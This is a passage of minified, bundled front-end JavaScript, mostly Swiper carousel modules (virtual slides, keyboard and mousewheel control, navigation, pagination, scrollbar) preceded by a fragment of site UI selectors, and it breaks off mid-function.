form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,r,s,n,o;function l(){var u=Date.now()-n;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(s,r),s=r=null))}null==t&&(t=100);var u=function(){s=this,r=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(s,r),s=r=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(s,r),s=r=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(e){var t=this,i=t.params,a=i.slidesPerView,s=i.slidesPerGroup,n=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,p=c.to,h=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",n?(D=Math.floor(a/2)+s+u,b=Math.floor(a/2)+s+l):(D=a+(s-1)+u,b=s+l);var w=Math.max((y||0)-b,0),C=Math.min((y||0)+D,h.length-1),E=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(r.e)(t.virtual,{from:w,to:C,offset:E,slidesGrid:t.slidesGrid}),d===w&&p===C&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:w,to:C,slides:function(){for(var e=[],t=w;t<=C;t+=1)e.push(h[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var $=[],S=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=p;T+=1)(T<w||T>C)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=w&&O<=C&&(void 0===p||e?S.push(O):(O>p&&S.push(O),O<d&&$.push(O)));S.forEach((function(e){t.$wrapperEl.append(v(h[e],e))})),$.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(h[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var r=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=r),r},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var s=this.virtual.cache,n={};Object.keys(s).forEach((function(e){var t=s[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+a]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(r.a)(this,{virtual:s({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),r=this.rtlTranslate,s=e;s.originalEvent&&(s=s.originalEvent);var n=s.keyCode||s.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,c=37===n,d=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&p||l))return!1;if(!(s.shiftKey||s.altKey||s.ctrlKey||s.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();r&&(y.left-=this.$el[0].scrollLeft);for(var w=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],C=0;C<w.length;C+=1){var E=w[C];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),((u||d)&&!r||(l||c)&&r)&&this.slideNext(),((l||c)&&!r||(u||d)&&r)&&this.slidePrev()):((l||u||p||h)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(r.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(r.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(s.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);var n={lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=r,r=0),(a||r)&&e.deltaMode&&(1===e.deltaMode?(a*=40,r*=40):(a*=800,r*=800)),a&&!t&&(t=a<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(r.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=n.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var p={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(p),b&&(p.delta>b.delta||p.direction!==b.direction))D.splice(0);else if(D.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var w=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.mousewheel.timeout=Object(s.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(s.h)((function(){i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var C={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(C),x?(C.direction!==x.direction||C.delta>x.delta||C.time>x.time+150)&&i.mousewheel.animateSlider(C):i.mousewheel.animateSlider(C),i.mousewheel.releaseScroll(C))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(s.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(s.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(s.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?t(r,!0):t(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(r.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(r.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(r.a)(this,{navigation:s({},n)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,r=i.$nextEl,s=i.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(n).is(s)&&!Object(a.a)(n).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;var o;r?o=r.hasClass(e.params.navigation.hiddenClass):s&&(o=s.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,s=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((s-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>s-1-2*this.loopedSlides&&(i-=s-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),n.length>1)d.each((function(e){var r=Object(a.a)(e),s=r.index();s===i&&r.addClass(t.bulletActiveClass),t.dynamicBullets&&(s>=l&&s<=u&&r.addClass(t.bulletActiveClass+"-main"),s===l&&r.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),s===u&&r.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var p=d.eq(i),h=p.index();if(p.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(h>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(n.find(Object(r.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),n.find(Object(r.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var w;w=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var C=(i+1)/o,E=1,x=1;"horizontal"===w?E=C:x=C,n.find(Object(r.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(n.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var s=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&s>t&&(s=t);for(var n=0;n<s;n+=1)e.renderBullet?a+=e.renderBullet.call(this,n,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(r.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(r.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(r.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(r.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(r.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(r.a)(this,{pagination:s({dynamicBulletIndex:0},n)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,r=e.trackSize,s=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=a,u=(r-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>r&&(l=r+u):u<0?(l=a+u,u=0):u+a>r&&(l=r-u),this.isHorizontal()?(s.transform("translate3d("+u+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+u+"px, 0)"),s[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(r/this.size);a="auto"===this.params.scrollbar.dragSize?r*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(s.e)(e,{trackSize:r,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,r=i.$el,s=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:s/2))/(n-s),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===s[0]||e.target===s?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),s.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var 